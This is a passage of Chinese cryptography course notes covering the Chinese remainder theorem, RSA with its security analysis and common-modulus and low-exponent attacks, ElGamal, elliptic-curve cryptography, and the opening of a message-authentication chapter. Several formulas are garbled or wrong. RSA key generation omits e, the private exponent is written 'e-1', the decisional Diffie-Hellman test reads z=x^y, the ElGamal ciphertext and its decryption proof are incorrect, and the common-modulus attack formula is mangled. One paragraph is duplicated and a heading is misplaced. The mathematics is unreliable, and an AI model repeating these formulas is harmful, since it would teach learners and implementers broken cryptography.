下面证明方程组的解是惟一的。设 x' 是方程组的另一解，即 $x' \equiv a_i \pmod{m_i} (i=1, 2, \dots, k)$ 由 $x \equiv a_i \pmod{m_i}$ 得 $x - x' \equiv 0 \pmod{m_i}$ ，即 $m_i | (x - x')$ 。再根据 m_i 两两互素，有 $M | (x - x')$ ，即 $x' \equiv x \pmod{M}$ ，所以 $x' \equiv x \pmod{M}$ 。(证毕)

中国剩余定理提供了一个非常有用的特性，即在模M下可将非常大的数x由一组小数 (a_1, a_2, \dots, a_k) 表达。

用中国剩余定理可对数据库文件加密。一个数据库文件由若干数据域组成，将每一数据域看成一个整数，用中国剩余定理可对该文件加密，使得一个用户可解密一个特定的数据域，但无法解密其他数据域。

设数据库文件是 D ， k 个用户的解密密钥（也称读密钥）分别是正整数 m_1, m_2, \dots, m_k （两两互素）。设 $M = \prod_{i=1}^k m_i$ ，则对D的加密过程如下：

求与解密密钥 m_i 对应的加密密钥（也称写密钥） $F_i = \frac{M}{m_i} e_i$,
($i=1, 2, \dots, k$)，其中 e_i 满足 $\frac{M}{m_i} e_i \equiv 1 \pmod{m_i}$ 。

D 对应的密文为 $x \equiv (F_1 a_1 + F_2 a_2 + \dots + F_k a_k) \pmod{M}$

由中国剩余定理知，用户 i 对 x 解密可得 $x \equiv a_i \pmod{m_i}$ 但得不到 $a_j (j \neq i)$

4.2.11 公钥密码体制的要求

公钥体制的基本原理是陷门单向函数。

陷门单向函数是满足下列条件的可逆函数f：

- 对于任意的 x ，计算 $y = f(x)$ 是容易的。
- 对于任意的 y ，计算 x 使得 $y = f(x)$ 是困难的。
- 存在陷门t，已知t时，对于任意的 y ，计算 x 使得 $y = f(x)$ 则是容易的。

(1) 大整数分解问题 (**factorization problem**) 若已知两个大素数p和q，求 $n = pq$ 是容易的，只需一次乘法运算，而由n，求p和q则是困难的，这就是大整数分解问题。

(2) 离散对数问题 (**discrete logarithm problem**) 给定一个大素数p， $p-1$ 含另一大素数因子q，则可构造一个乘法群，它是一个 $p-1$ 阶循环群。设g是的一个生成元， $1 < g < p-1$ 。已知x，求 $y=g^x \bmod p$ 是容易的，而已知y、g、p，求x使得 $y=g^x \bmod p$ 成立则是困难的，这就是离散对数问题。


(3) 多项式求根问题 有限域 $GF(p)$ 上的一个多项式： $y=f(x)=x^n+a_{n-1}x^{n-1}+\dots+a_1x+a_0 \bmod p$ 已知 a_0, a_1, \dots, a_{n-1} , p和x，求y是容易的，而已知 $y, a_0, a_1, \dots, a_{n-1}$, p，求x则是困难的，这就是多项式求根问题。

(4) 判断**Diffie-Hellman**问题 给定素数p，令g是的一个生成元。已知 $a=g^x, b=g^y, c=g^z$, 判断等式： $z=x^y \bmod p$ 是否成立，这就是判断性Diffie-Hellman问题。

(5) 二次剩余问题 (**quadratic residue problem**) 给定一个合数n和整数a，判断a是否为 $\bmod n$ 的二次剩余，这就是二次剩余问题。在n的分解未知时，求 $x^2=a \bmod n$ 的解也是一个困难问题。

(6) 背包问题 (**knapsack problem**) 给定向量 $A=(a_1, a_2, \dots, a_n)$ (a_i 为正整数)和 $x=(x_1, x_2, \dots, x_n)$ ($x_i \in \{0, 1\}$)，求和式：
 $s=f(x)=a_1x_1+a_2x_2+\dots+a_nx_n$ 是容易的，而由A和S，求x则是困难的，这就是背包问题，又称子集和问题。

RSA密码体制



RSA是1977年由罗纳德·李维斯特（Ron Rivest）、阿迪·萨莫尔（Adi Shamir）和伦纳德·阿德曼（Leonard Adleman）一起提出的。当时他们三人都在麻省理工学院工作。RSA就是他们三人姓氏开头字母拼在一起组成的。

4.3.1 算法描述

1 · 密钥生成 ① 选取两个保密的大素数 p 和 q 。② 计算 $n = p \times q$ ， $\phi(n) = (p-1)(q-1)$ ，其中 n 是 n 的欧拉函数值。③ 随机选取整数 e ，满足 $1 < e < \phi(n)$ 且 $\gcd(e, \phi(n)) = 1$ 。④ 计算 d ，满足 $d \equiv 1 \pmod{\phi(n)}$ 。⑤ 公钥为 (e, n) ，私钥为 (d, n) 。

2 · 加密 首先对明文进行比特串分组，使得每个分组对应的十进制数小于 n ，然后依次对每个分组 m 做一次加密，所有分组的密文构成的序列即是原始消息的加密结果。即 m 满足 $0 \leq m < n$ ，则加密算法为： $c = m^e \pmod{n}$ c 为密文，且 $0 \leq c < n$ 。

3 · 解密 对于密文 $0 \leq c < n$ ，解密算法为： $m = c^d \pmod{n}$

下面证明**RSA**算法中解密过程的正确性。

证明：由加密过程知 $c \equiv m^e \pmod{n}$ ，所以

$$c^d \pmod{n} \equiv m^{ed} \pmod{n} \equiv m^{k\phi(n)+1} \pmod{n}$$

下面分两种情况：

① m 与 n 互素，则由Euler定理得

$$m^{\phi(n)} \equiv 1 \pmod{n}, m^{k\phi(n)} \equiv 1 \pmod{n}, m^{k\phi(n)+1} \equiv m \pmod{n}$$

即 $c^d \pmod{n} \equiv m$ 。

② $\gcd(m,n) \neq 1$ ，先看 $\gcd(m,n)=1$ 的含义，由于 $n=pq$ ，所以 $\gcd(m,n)=1$ 意味着 m 不是 p 的倍数也不是 q 的倍数。因此 $\gcd(m,n) \neq 1$ 意味着 m 是 p 的倍数或 q 的倍数，不妨设 $m=tp$ ，其中 t 为一正整数。此时必有 $\gcd(m,q)=1$ ，否则 m 也是 q 的倍数，从而是 pq 的倍数，与 $m < n = pq$ 矛盾。

由 $\gcd(m,q)=1$ 及Euler定理得 $m^{\phi(q)} \equiv 1 \pmod{q}$ ，所以

$$m^{k\phi(q)} \equiv 1 \pmod{q}, [m^{k\phi(q)}]^{\phi(p)} \equiv 1 \pmod{q}, m^{k\phi(n)} \equiv 1 \pmod{q}$$

因此存在一整数 r ，使得 $m^{k\phi(n)} = 1 + rq$ ，两边同乘以 $m=tp$ 得

$$m^{k\phi(n)+1} = m + rtpq = m + rtn$$

即 $m^{k\phi(n)+1} \equiv m \pmod{n}$ ，所以 $c^d \pmod{n} \equiv m$ 。（证毕）

4.3.2 RSA算法中的计算问题

RSA的加密与解密过程 **RSA**的加密、解密过程都为求一个整数的整数次幂，再取模。如果按其含义直接计算，则中间结果非常大，有可能超出计算机所允许的整数取值范围。如上例中解密运算 $66^{77} \bmod 119$ ，先求 66^{77} 再取模，则中间结果就已远远超出了计算机允许的整数取值范围。而用模运算的性质： $(a \times b) \bmod n = [(a \bmod n) \times (b \bmod n)] \bmod n$ 就可减小中间结果。

RSA的加密与解密过程 再者，考虑如何提高加、解密运算中指数运算的有效性。例如求 x^{16} ，直接计算的话需做15次乘法。然而如果重复对每个部分结果做平方运算即求 x ， x^2 ， x^4 ， x^8 ， x^{16} 则只需4次乘法。求 a^m 可如下进行，其中 a ， m 是正整数：将 m 表示为二进制形式 $b_k b_{k-1} \dots b_0$ ，即

$m = b_k 2^k + b_{k-1} 2^{k-1} + \dots + b_1 2^1 + b_0 2^0$ 因此

$$a^m = \left(\dots \left(\left(\left(a^{b_k} \right)^2 a^{b_{k-1}} \right)^2 a^{b_{k-2}} \right)^2 \dots a^{b_1} \right)^2 a^{b_0}$$

RSA密钥的产生 产生密钥时，需要考虑两个大素数 p 、 q 的选取，以及 e 的选取和 d 的计算。因为 $n=pq$ 在体制中是公开的，因此为了防止敌手通过穷搜索发现 p 、 q ，这两个素数应是在一个足够大的整数集合中选取的大数。如果选取 p 和 q 为 10^{100} 左右的大素数，那么 n 的阶为 10^{200} ，每个明文分组可以含有664位（ $10^{200} \approx 2^{664}$ ），即83个8比特字节，这比DES的数据分组（8个8比特字节）大得多，这时就能看出**RSA**算法的优越性了。因此如何有效地寻找大素数是第一个需要解决的问题。

寻找大素数时一般是先随机选取一个大的奇数（例如用伪随机数产生器），然后用素性检验算法检验这一奇数是否为素数，如果不是则选取另一大奇数，重复这一过程，直到找到素数为止。素性检验算法通常都是概率性的，但如果算法被多次重复执行，每次执行时输入不同的参数，算法的检验结果都认为被检验的数是素数，那么就可以比较有把握地认为被检验的数是素数。

可见寻找大素数是一个比较繁琐的工作。然而在**RSA**体制中，只有在产生新密钥时才需执行这一工作。 p 和 q 决定出后，下一个需要解决的问题是如何选取满足 $1 < e < \phi(n)$ 和 $\gcd(\phi(n), e) = 1$ 的 e ，并计算满足 $d \cdot e \equiv 1 \pmod{\phi(n)}$ 的 d 。这一问题可由推广的**Euclid**算法完成。

4.3.3 RSA的安全性

RSA的安全性是基于分解大整数的困难性假定，之所以为假定是因为至今还未能证明分解大整数就是NP问题，也许有尚未发现的多项式时间分解算法。如果RSA的模数n被成功地分解为p×q，则立即获得 $\phi(n)=(p-1)(q-1)$ ，从而能够确定e模 $\phi(n)$ 的乘法逆元d，即 $d \equiv e-1 \pmod{\phi(n)}$ ，因此攻击成功。

随着人类计算能力的不断提高，原来被认为是不可能分解的大数已被成功分解。例如RSA-129（即n为129位十进制数，大约428个比特）已在网络上通过分布式计算历时8个月于1994年4月被成功分解，RSA-130已于1996年4月被成功分解。RSA-140已于1999年2月被成功分解，RSA-155（512比特）已于1999年8月被成功分解，得到了两个78位（十进制）的素数。

对于大整数的威胁除了人类的计算能力外，还来自分解算法的进一步改进。分解算法过去都采用二次筛法，如对RSA-129的分解。而对RSA-130的分解则采用了一个新算法，称为推广的数域筛法，该算法在分解RSA-130时所做的计算仅比分解RSA-129多10%。将来也可能还有更好的分解算法，因此在使用RSA算法时对其密钥的选取要特别注意其大小。估计在未来一段比较长的时期，密钥长度介于1024比特至2048比特之间的RSA是安全的。

是否有不通过分解大整数的其他攻击途径？下面证明由n直接确定 $\phi(n)$ 等价于对n的分解。设 $n=p \times q$ 其中， $p > q$ ，由 $\phi(n) = (p-1)(q-1)$ ，则有 $p+q = n - \phi(n) + 1$ 以及

$$p - q = \sqrt{(p+q)^2 - 4n} = \sqrt{[n - \phi(n) + 1]^2 - 4n}$$

$$p = \frac{1}{2}[(p+q) + (p-q)]$$

$$q = \frac{1}{2}[(p+q) - (p-q)]$$

由

此可见，由p、q确定 $\phi(n)$ 和由 $\phi(n)$ 确定p、q是等价的。

为保证算法的安全性，还对p和q提出以下要求：(1) $|p-q|$ 要大由 $\frac{(p+q)^2}{4}-n=\frac{(p+q)^2}{4}-pq=\frac{(p-q)^2}{4}$ ，如果 $|p-q|$ 小，则 $\frac{(p-q)^2}{4}$ 也小，因此 $\frac{(p+q)^2}{4}$ 稍大于n， $\frac{p+q}{2}$ 稍大于 \sqrt{n} 。可得n的如下分解步骤：

- 顺序检查大于 \sqrt{n} 的每一整数x，直到找到一个x使得 x^2-n 是某一整数（记为y）的平方。

- 由 $x^2 - n = y^2$ ，得 $n = (x+y)(x-y)$ 。

(2)p-1和q-1都应该有大素因子 这是因为RSA算法存在着可能的重复加密攻击法。设攻击者截获密文 c ，可如下进行重复加密：
 $c \equiv (m^e)^e \equiv m^{e^2} \pmod{n}$
 $c \equiv (m^e)^{e^2} \equiv m^{e^3} \pmod{n}$...
 $c \equiv (m^e)^{t-1} \equiv (m^e)^t \equiv m^{et} \pmod{n}$
 $c \equiv (m^e)^t \equiv m^{et+1} \pmod{n}$

若 $m^{et+1} \equiv c \pmod{n}$ ，即 $(m^{et})^e \equiv c \pmod{n}$ ，则

有 $m^{et} \equiv m \pmod{n}$ ，即 $c^{e^{t-1}} \equiv m \pmod{n}$ ，所以在上述重复加密的倒数第2步就已经恢复出明文 m ，这种攻击法只有在 t 较小时才是可行的。为了抵抗这种攻击， p 、 q 的选取应保证使 t 很大。

若 $m^{e^{t+1}} \equiv c \pmod{n}$ ，即 $(m^{e^t})^e \equiv c \pmod{n}$ ，则

有 $m^{e^t} \equiv m \pmod{n}$ ，即 $c^{e^{t-1}} \equiv m \pmod{n}$ ，所以在上

述重复加密的倒数第2步就已恢复出明文 m ，这种攻击法只有在 t 较小时才是可行的。为抵抗这种攻击， p 、 q 的选取应保证使 t 很大。

设 m 在模 n 下阶为 k ，由 $m^{et} \equiv 1 \pmod{n}$ 得 $m^{et-1} \equiv 1 \pmod{k}$ ，所以 $k|(e^t-1)$ ，即 $e^t \equiv 1 \pmod{k}$ ， t 取为满足上式的最小值（为 e 在模 k 下的阶）。又当 e 与 k 互素时 $t|\varphi(k)$ 。为使 t 大， k 就应大且 $\varphi(k)$ 应有大的素因子。

此外，研究结果表明，如果 $e < n$ 且 $d < n^{1/4}$ ，则 d 能被容易地确定。

4.3.4 对RSA的攻击

RSA存在以下两种攻击，并不是因为算法本身存在缺陷，而是由于参数选择不当造成的。

1. 共模攻击 在实现RSA时，为方便起见，可能给每一用户相同的模数 n ，虽然加解密密钥不同，然而这样做是不行的。

设两个用户的公开钥分别为 e_1 和 e_2 ，且 e_1 和 e_2 互素（一般情况都成立），明文消息是 m ，密文分别是

$$c_1 \equiv m^{e_1} \pmod{n}$$

$$c_2 \equiv m^{e_2} \pmod{n}$$

敌手截获 c_1 和 c_2 后，可如下恢复 m 。用推广的Euclid算法求出满足 $re_1+se_2=1$ 的两个整数 r 和 s ，其中一个为负，设为 r 。再次用推广的Euclid算法求出 c^{-1} ，由此得 $(c^{-1})^{-1}c_2 \equiv m \pmod{n}$ 。

2. 低指数攻击 假定将RSA算法同时用于多个用户（为讨论方便，以下假定3个），然而每个用户的加密指数（即公开钥）都很小。设3个用户的模数分别为 n_i ($i=1,2,3$)，当 $i \neq j$ 时， $\gcd(n_i, n_j) = 1$ ，否则通过 $\gcd(n_i, n_j)$ 有可能得出 n_i 和 n_j 的分解。设明文消息是 m ，密文分别是

$$c_1 \equiv m^3 \pmod{n_1}$$

$$c_2 \equiv m^3 \pmod{n_2}$$

$$c_3 \equiv m^3 \pmod{n_3}$$

由中国剩余定理可求出 $m^3 \pmod{n_1n_2n_3}$ 。由于 $m^3 < n_1n_2n_3$ ，可直接由 m^3 开立方根得到 m 。

基于离散对数的密码体制

上节已经介绍了RSA公钥方案。从中我们可以了解到，RSA基于大整数因式分解的难度。整数因式分解问题也称为RSA的单向函数。从前面可知，大致来讲，如果计算函数 $f(x)=y$ 很容易但计算其逆函数 $f^{-1}(y)=x$ 在计算上却是不可能，则这个函数就可以称为单向函数。

现在的问题是，我们能否找到构建非对称密码方案的单向函数。现实证明，绝大多数具有实用性的非RSA公钥算法都是基于另一个单向函数，即离散对数问题。

4.4.1 ElGamal公钥密码

在密码学中，ElGamal加密系统是一个基于迪菲-赫尔曼密钥交换的非对称加密算法。它在1985年由塔希尔·盖莫尔提出。^[1]GnuPG和PGP等很多密码学系统中都应用到了ElGamal算法。

EIGamal加密算法可以定义在任何循环群 $\{G\}$ G 上。它的安全性取决于 $\{G\}$ G 上的离散对数难题。

EIGamal加密算法由三部分组成：密钥生成、加密和解密。

4.4.2 Diffie–Hellman密钥交换

1 · 密钥生成

- 选取大素数 p ，且要求 $p-1$ 有大素数因子。是一个本原元。
- 随机选取整数 x , $1 \leq x \leq p-2$ ，计算 $y = g^x \bmod p$ 。
- 公钥为 y ，私钥为 x 。

p 和 g 是公共参数，被所有用户所共享，这一点与 RSA 算法是不同的。另外，在 RSA 算法中，每个用户都需要生成两个大素数来建立自己的密钥对（这是很费时的工作），而 EIGamal 算法只需要生成一个随机数和执行一次模指数运算就可以建立密钥对。

2. 加密 对于明文，首先随机选取一个整数 k ， $1 \leq k \leq p-2$ ，然后计算：

$c_1 = g^k \bmod p$ ， $c_2 = my^k \bmod p$ ，则密文 $c = (c_1, c_2)$ 。

3. 解密 为了解密一个密文 $c = (c_1, c_2)$ ，计算： $m = \frac{c_2}{c_1^x} \bmod p$

4.4.3 EIGamal的安全性

在 EIGamal 公钥密码体制中， $y = g^x \bmod p$ 。从公开参数 g 和 y 求解私钥 x 需要解离散对数问题。目前还没有找到一个有效算法来求解有限域上的离散对数问题。因此，EIGamal 公钥密码体制的安全性是基于有限域上离散对数问题的困难性。为了抵抗已知的攻击， p 应该选取至少 160 位以上的十进制数，并且 $p-1$ 至少应该有一个大的素因子。

椭圆曲线密码体制

椭圆曲线密码学（英语：Elliptic curve cryptography，缩写为 ECC），一种建立公开密钥加密的算法，基于椭圆曲线数学。椭圆曲线在密码学中的使用是在 1985 年由 Neal Koblitz 和 Victor Miller 分别独立提出的。

ECC的主要优势是在某些情况下它比其他的方法使用更小的密钥——比如RSA加密算法——提供相当的或更高等级的安全。ECC的另一个优势是可以定义群之间的双线性映射，基于Weil对或是Tate对；双线性映射已经在密码学中发现了大量的应用，例如基于身份的加密。不过一个缺点是加密和解密操作的实现比其他机制花费的时间长。

4.5.1 实数域上的椭圆曲线

椭圆曲线并非椭圆，之所以称为椭圆曲线是因为它的曲线方程与计算椭圆周长的方程相似。一般的，椭圆曲线指的是由维尔斯特拉斯（Weierstrass）方程：

$$y^2 = ax^3 + bx^2 + cx + d$$

其中 a, b, c, d 是满足某些简单条件的实数。定义中包括一个称为无穷点的元素，记为 \mathbf{O} 。下图是椭圆曲线的两个例子。




图4-5-1 椭圆曲线的两个例子

从图可见，椭圆曲线关于x轴对称。椭圆曲线上的加法运算定义如下：如果其上的3个点位于同一直线上，那么它们的和为 \mathbf{O} 。进一步可如下定义椭圆曲线上的加法律（加法法则）：

- \mathbf{O} 为加法单位元，即对椭圆曲线上任一点 P ，有 $P+\mathbf{O}=P$ 。
- 设 $P_1=(x,y)$ 是椭圆曲线上的一点，它的加法逆元定义为 $P_2=-P_1=(x,-y)$ 。

这是因为 P_1 、 P_2 的连线延长到无穷远时，得到椭圆曲线上的另一点 O ，即椭圆曲线上的3点 P_1 、 P_2 ， O 共线，所以 $P_1+P_2+O=O$ ， $P_1+P_2=O$ ，即 $P_2=-P_1$ 。

由 $O+O=O$ ，还可得 $O=-O$

- 设 Q 和 R 是椭圆曲线上 x 坐标不同的两点， $Q+R$ 的定义如下：画一条通过 Q 、 R 的直线与椭圆曲线交于 P_1 （这一交点是唯一的，除非所做的直线是 Q 点或 R 点的切线，此时分别取 $P_1=Q$ 和 $P_1=R$ ）。由 $Q+R+P_1=O$ 得 $Q+R=-P_1$ 。
- 点 Q 的倍数定义如下：在 Q 点做椭圆曲线的一条切线，设切线与椭圆曲线交于点 S ，定义 $2Q=Q+Q=-S$ 。类似地可定义 $3Q=Q+Q+Q+\dots$ 等。

以上定义的加法具有加法运算的一般性质，如交换律、结合律等。

4.5.2 有限域上的椭圆曲线

密码中普遍采用的是有限域上的椭圆曲线，有限域上的椭圆曲线是指曲线方程定义式中，所有系数都是某一有限域 $GF(p)$ 中的元素（其中 p 为一大素数）。其中最为常用的是由方程 $y^2 \equiv x^3 + ax + b \pmod{p}$
 $(a, b \in GF(p), 4a^3 + 27b^2 \pmod{p} \neq 0)$ 定义的曲线。

4.5.2 有限域上的椭圆曲线

因为 $\Delta = (\frac{a}{3})^3 + (\frac{b}{2})^2 - \frac{1}{108}(4a^3 + 27b^2)$ 是方程 $x^3 + ax + b = 0$ 的判别式，当 $4a^3 + 27b^2 = 0$ 时，方程 $x^3 + ax + b = 0$ 有重根。设为 x_0 ，则点 $Q_0 = (x_0, 0)$ 是方程 $y^2 = x^3 + ax + b$ 的重根。令 $F(x, y) = y^2 - x^3 - ax - b$ ，则 $\frac{\partial F}{\partial x}|_{Q_0} = \frac{\partial F}{\partial y}|_{Q_0} = 0$ ，所以 $\frac{dy}{dx} = -\frac{\partial F}{\partial x}/\frac{\partial F}{\partial y}$ 在 Q_0 点无定义，即曲线 $y^2 = x^3 + ax + b$ 在 Q_0 点的切线无定义，因此点 Q_0 的倍点运算无定义。

例： $p=23$ ， $a=b=1$ ， $4a^3 + 27b^2 \pmod{23} \equiv 8 \neq 0$ ，方程为 $y^2 \equiv x^3 + x + 1$ ，其图形是连续曲线，由图4-5-1(b)所示。

然而我们感兴趣的是曲线在第一象限中的整数点。设 $E_p(a, b)$ 表示方程所定义的椭圆曲线上的点集 $\{(x, y) | 0 \leq x < p, 0 \leq y < p\}$ ，且 x, y 均为整数。并上无穷远点 O 。本例中 $E_{23}(1, 1)$ 由下表给出，表中未给出 O

(0,1)	(0,22)	(1,7)	(1,16)	(3,10)	(3,13)	(4,0)	(5,4)
(6,4)	(6,19)	(7,11)	(7,12)	(9,7)	(9,16)	(11,3)	(11,20)
(12,19)	(13,7)	(13,16)	(17,3)	(17,20)	(18,3)	(18,20)	(19,5)

一般来说， $E_p(a,b)$ 由以下方式产生：

- 对每一 $x(0 \leq x < p$ 且 x 为整数)，计算 $x^3+ax+b \pmod{p}$ 。
- 决定①中求得的值在模 p 下是否有平方根，如果没有，则曲线上没有与这一 x 相对应的点；如果有，则求出两个平方根（ $y=0$ 时只有一个平方根）。

$E_p(a,b)$ 上的加法定义如下：设 $P, Q \in E_p(a,b)$ ，则

- $P+O=P$ 。
- 如果 $P=(x,y)$ ，那么 $(x, y)+(x, -y)=O$ ，即 $(x, -y)$ 是 P 的加法逆元，表示为 $-P$ 。

由 $E_p(a,b)$ 的产生方式知， $-P$ 也是 $E_p(a,b)$ 中的点，如上例， $P=(13,7) \in E\{23\}(1,1)$ ， $-P=(13, -7)$ ，而 $-7 \pmod{23} \equiv 16$ ，所以 $-P=(13, 16)$ ，也在 $E\{23\}(1,1)$ 中。

- 设 $P=(x_1, y_1)$ ， $Q=(x_2, y_2)$ ， $P \neq Q$ ，则 $P+Q=(x_3, y_3)$ 由以下规则确定：

$$x_3 \equiv \lambda^2 - x_1 - x_2 \pmod{p} \quad y_3 \equiv \lambda(x_1 - x_3) - y_1 \pmod{p}$$

其中

$$\begin{aligned} \lambda = \begin{cases} \frac{y_2 - y_1}{x_2 - x_1} & P \neq Q \\ \frac{3x_1^2 + a}{2y_1} & P = Q \end{cases} \end{aligned}$$

例：仍以 $E\{23\}(1,1)$ 为例，设 $P=(3,10)$ ， $Q=(9,7)$ ，则

$$\lambda = \frac{7 - 10}{9 - 3} = \frac{-3}{6} = \frac{-1}{2} \equiv (-1) \cdot 2^{-1} \equiv 22 \cdot 12 \equiv 11 \pmod{23}$$

$$x_3 = 11^2 - 3 - 9 = 109 \equiv 17 \pmod{23}$$

$$y_3 = 11(3 - 17) - 10 = -164 \equiv 20 \pmod{23}$$

所以 $P+Q=(17,20)$ ，仍为 $E\{23\}(1,1)$ 中的点。

若求 $2P$ 则

$$\lambda = \frac{3 \cdot 3^2 + 1}{2 \times 10} = \frac{5}{20} = \frac{1}{4} \equiv 6 \pmod{23}$$

$$x_3 = 6^2 - 3 - 3 = 30 \equiv 7 \pmod{23}$$

$$y_3 = 6(3 - 7) - 10 = -34 \equiv 12 \pmod{23}$$

所以 $2P=(7,12)$ 。

倍点运算仍定义为重复加法，如 $4P=P+P+P+P$ 从例题看出，加法运算在 $E_{\{23\}}(1,1)$ 中是封闭的，且能验证还满足交换律。对一般的 $E_p(a,b)$ ，可证其上的加法运算是封闭的、满足交换律，同样还能证明其上的加法逆元运算也是封闭的，所以 $E_p(a,b)$ 是一个Abel群。

4.5.3 椭圆曲线上的点数

在上一个例题中， $GF(23)$ 上的椭圆曲线 $y^2 \equiv x^3 + x + 1$ 在第一象限中的整数点加无穷点 O 共有28个。一般有以下定理：

$GF(p)$ 上的椭圆曲线 $y^2 = x^3 + ax + b \space (a, b \in GF(p), 4a^3 + 27b^2 \neq 0)$ 在第一象限中的整数点加无穷远点 O 共有

$$1 + p + \sum_{x \in GF(p)} (\frac{x^3 + ax + b}{p}) = 1 + p + \varepsilon \text{ 个}$$

其中 $(\frac{x^3 + ax + b}{p})$ 是Legendre符号。

定理中的 ε 由以下定理给出：Hasse's 定理 $|\varepsilon| \leq 2\sqrt{p}$

Hasse's 定理也称为Hasse's 边界，它说明了点的个数大概在素数 p 的范围内。这个结论具有非常大的实用性。例如，需要一个拥有 2^{160} 个元素的椭圆曲线，我们必须使用一个长度大约为160位的素数。

4.5.4 明文消息到椭圆曲线上的嵌入

在使用椭圆曲线构造密码体制之前，需要将明文消息嵌到椭圆曲线上，作为椭圆曲线上的点。设明文消息是 $m(0 \leq m \leq M)$ ，椭圆曲线 $y^2 \equiv x^3 + ax + b \pmod{p}$ ， $(a, b \in GF(p), 4a^3 + 27b^2 \pmod{p} \neq 0)$ ， k 是一个足够大的整数，使得将明文消息嵌入到椭圆曲线上时，错误率是 2^{-k} 。实际上， k 可在30到50之间取值。下面取 $k=30$ ，对明文消息 m ，如下计算一系列 x ：

$$x = \{mk + j, j=0, 1, 2, \dots\} = \{30m, 30m+1, 30m+2, \dots\}$$

直到 $x^3 + ax + b \pmod{p}$ 是平方根，即得到椭圆曲线上的点 $(x, \sqrt{x^3 + ax + b})$ 。因为在0到 p 的整数中，由一半是模 p 的平方剩余，一半是模 p 的非平方剩余。所以 k 次找到 x ，使得 $x^3 + ax + b \pmod{p}$ 是平方根的概率不小于 $1 - 2^{-k}$ 。

反过来，为了从椭圆曲线上的点 (x, y) 得到明文消息 m ，只需要 $m = \lfloor \frac{x}{30} \rfloor$

4.5.5 椭圆曲线上的密码

为使用椭圆曲线构造密码体制，需要找出椭圆曲线上的数学困难问题。

在椭圆曲线构成的Abel群 $E_p(a, b)$ 上考虑方程 $Q = kP$ ，其中 $P, Q \in E_p(a, b)$ ， $k < p$ ，则由 k 和 P 易求 Q ，但由 P, Q 求 k 则是困难的，这就是椭圆曲线上的离散对数问题，可应用于公钥密码体制。Diffie-Hellman密钥交换和ElGamal密码体制是基于有限域上离散对数问题的公钥体制，下面考虑如何用椭圆曲线来实现这两种密码体制。

1. Diffie-Hellman密钥交换 首先取一素数 $p \approx 2^{180}$ 和两个参数 a, b ，则得方程 $y^2 \equiv x^3 + ax + b \pmod{p}$ 表达的椭圆曲线及其上面的点构成的Abel群 $E_p(a, b)$ 。第2步，取 $E_p(a, b)$ 的一个生成元 $G(x_1, y_1)$ ，要求 G 的阶是一个非常大的素数， G 的阶是满足 $nG = O$ 的最小正整数 n 。 $E_p(a, b)$ 和 G 作为公开参数。

两用户A和B之间的密钥交换如下进行：① A选一个小于 n 的整数 n_A ，作为秘密钥，并由 $P_A = n_A G$ 产生 $E_p(a, b)$ 上的一点作为公开钥。② B类似地选取自己的秘密钥 n_B 和公开钥 P_B 。③ A、B分别由 $K = n_A P_B$ 和 $K = n_B P_A$ 产生出双方共享的秘密钥。这是因为 $K = n_A P_B = n_A (n_B G) = n_B (n_A G) = n_B P_A$ 。攻击者若想获取 K ，则必须由 P_A 和 G 求出 n_A ，或由 P_B 和 G 求出 n_B ，即要求椭圆曲线上的离散对数，因此是不可行的。

2. ElGamal密码体制 密钥产生过程：首先选择一素数 p 以及两个小于 p 的随机数 g 和 x ，计算 $y \equiv g^x \pmod{p}$ 。以 (y, g, p) 作为公开密钥， x 作为秘密密钥。
加密过程：设欲加密明文消息 M ，随机选一与 $p-1$ 互素的整数 k ，计算 $C_1 \equiv g^k \pmod{p}$, $C_2 \equiv y^{kM} \pmod{p}$ ，密文为 $C = (C_1, C_2)$ 。解密过程： $M = \frac{C_2}{C_1^x} \pmod{p}$ 这是因为： $\frac{C_2}{C_1^x} \pmod{p} = \frac{y^{kM}}{g^{kx}} \pmod{p} = M \pmod{p}$

利用椭圆曲线实现**ElGamal**密码体制 首先选取一条椭圆曲线，并得 $E_p(a, b)$ ，将明文消息 m 通过编码嵌入到曲线上得点 P_m ，再对点 P_m 做加密变换。取 $E_p(a, b)$ 的一个生成元 G ， $E_p(a, b)$ 和 G 作为公开参数。

用户A选 n_A 作为秘密钥，并以 $P_A = n_A G$ 作为公开钥。任一用户B若想向A发送消息 P_m ，可选取一随机正整数 k ，产生以下点对作为密文： $C_m = \{kG, P_m + kP_A\}$ A解密时，以密文点对中的第二个点减去用自己的秘密钥与第一个点的倍乘，即 $P_m + kP_A - n_A kG = P_m + k(n_A G) - n_A kG = P_m$ 攻击者若想由 C_m 得到 P_m ，就必须知道 k 。而要得到 k ，只有通过椭圆曲线上的两个已知点 G 和 kG ，这意味着必须求椭圆曲线上的离散对数，因此不可行。

4.5.6 椭圆曲线密码体制的优点

与基于有限域上离散对数问题的公钥体制（如Diffie-Hellman密钥交换和ElGamal密钥体制）相比，椭圆曲线密码体制有如下优点。

1. 安全性高
2. 密钥量小
3. 灵活性好

安全性

攻击有限域上的离散对数问题可以用指数积分法，其运算复杂度为 $O(\exp(\sqrt{3} \cdot (\log p) \log \log p)^2)$ ，其中 p 是模数（为素数）。而它对椭圆曲线上的离散对数问题并不有效。目前攻击椭圆曲线上的离散对数问题的方法只有适合攻击任何循环群上离散对数问题的大步小步法，其运算复杂度为 $O(\exp(\log \sqrt{p} \max))$ ，其中 \max 是椭圆曲线所形成的Abel群的阶的最大素因子。因此，椭圆曲线密码体制比基于有限域上的离散对数问题的公钥体制更安全。

密钥量小

1.6.4 公钥密码

由攻击两者的算法复杂度可知，在实现相同的安全性能条件下，椭圆曲线密码体制所需的密钥量远比基于有限域上的离散对数问题的公钥体制的密钥量小。

有限域 $GF(q)$ 一定的情况下，其上的循环群（即 $GF(q)-\{0\}$ ）就定了。而 $GF(q)$ 上的椭圆曲线可以通过改变曲线参数，得到不同的曲线，形成不同的循环群。因此，椭圆曲线具有丰富的群结构和多选择性。

正是由于椭圆曲线具有丰富的群结构和多选择性，并可在保持和RSA/DSA体制同样安全性能的前提下大大缩短密钥长度（目前160比特足以保证安全性），因而在密码领域有着广阔的应用前景。下表给出了椭圆曲线密码体制和RSA/DSA体制在保持同等安全的条件下各自所需的密钥的长度。

RSA/DSA	512	768	1024	2048	21000
ECC	106	132	160	211	600

CRYPT-5 消息认证和哈希函数

author : Odyssey@cyberpeace

- 消息认证
- 消息认证码（MAC）
- Hash函数
- MD5哈希函数
- 安全哈希算法SHA-1
- 基于分组密码与离散对数的哈希函数

消息认证

消息认证的目标是：收到一条消息，希望确保消息在传递的过程中没有被改变

- 根据消息和秘密密钥生成一个短序列位
- 为了验证消息，通信双方将计算相同的位模式，假设他们共享相同的密钥

这不一定包括对消息进行加密或签名

- 消息可以以纯文本形式发送，并附加验证码
